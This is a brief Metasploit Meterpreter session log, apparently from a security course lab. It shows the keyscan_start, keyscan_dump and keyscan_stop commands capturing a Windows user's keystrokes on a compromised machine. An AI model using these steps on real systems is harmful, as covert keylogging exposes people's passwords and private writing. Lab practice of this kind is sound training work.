 meterpreter >
meterpreter > keyscan_start
Starting the keystroke sniffer ...
meterpreter >
meterpreter >
meterpreter > keyscan_dump
Dumping captured keystrokes...
<Left Windows>note<CR>
<Shift>I learned a llot from the <^H><^H><^H><^H>the course , i'm exicited to learn from <^H><^H><^H><^H><^H>more<CR>
Browse Network
meterpreter >
meterpreter >
meterpreter > keyscan_stop
Stopping the keystroke sniffer...
meterpreter >
meterpreter >